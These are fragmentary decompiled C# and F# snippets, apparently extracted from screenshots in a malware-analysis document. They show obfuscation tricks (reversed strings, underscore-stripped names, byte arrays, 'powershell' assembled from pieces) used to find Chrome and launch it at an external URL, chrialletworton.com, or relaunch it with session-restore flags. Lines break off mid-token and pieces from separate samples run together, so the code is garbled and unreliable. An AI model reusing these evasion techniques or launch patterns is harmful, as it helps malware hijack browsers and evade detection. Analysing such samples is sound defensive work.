 foreach (string text in new string[]
{
Path.Combine(new string[]
{
Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles),
Brws.backStr("elgoog"),
Brws.backStr("emorhc"),
"Application",
Brws.backStr("exe.emorhc")
}),
Path.Combine(new string[]
{
Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86),
Brws.backStr("elgoog"),
Brws.backStr("emorhc"),
"Application",
Brws.backStr("exe.emorhc")
}),
Path.Combine(new string[]
{
Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData),
Brws.backStr("elgoog"),
Brws.backStr("emorhc"),
"Application",
Brws.backStr("exe.emorhc")
})
// Token: 0x0600008A RID: 138 RVA: 0x000031F4 File Offset: 0x000013F4
private bool isPathExists()
{
string path = this.rev("exe.emorhc\\noitacilppA\\emorhC\\elgooG\\)68x( seliF margorP\\:C");
string path2 = this.rev("exe.emorhc\\noitacilppA\\emorhC\\elgooG\\seliF margorP\\:C");
string path3 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplica
("noitacilppA\\emorhC\\elgooG\\"), this.rev("exe.emorhc"));
return File.Exists(path) || File.Exists(path2) || File.Exists(path3);
}
Process.Start(new ProcessStartInfo
{
FileName = "c_h_r_o_m_e_._e_x_e".Replace("_", ""),
Arguments = "https://chrialletworton.com/524c5f6f-7ad4-4468-a535-e7598d5af5a
});
FSharpFunc<string, FSharpFunc<string, string>>>>>>>, Unit, st
string, string, string>>("%s%s%s%s%s%s%s.exe"));
FSharpFunc<string, FSharpFunc<string, FSharpFunc<string, FSharp
FSharpFunc<string, string>>>>>>> func = new $UpdatesHelper.ps
string arg = "p";
string arg2 = "o";
string arg3 = "w";
string arg4 = "e";
string arg5 = "r";
string text = "s";
string error = "hell";
string arg6 = text;
processStartInfo2.FileName = FSharpFunc<string, string>.Invoke
104,
114,
111,
109,
101,
46,
101,
120,
101
C:\Program Files\Google\Chrome\Application\chrome.exe
};
string fileName = new string[]
{
Encoding.ASCII.GetString(bytes),
Encoding.ASCII.GetString(bytes2),
Encoding.ASCII.GetString(bytes3) + Environment.UserName + Encoding.ASCII.GetString(bytes4)
}.First((string p) => File.Exists(p));
string arguments = string.Join("", new string[]
{
"--hide-crash-restore-bubble ",
"--restore-last-session"
});
Process.Start(new ProcessStartInfo
{
FileName = fileName,
Arguments = arguments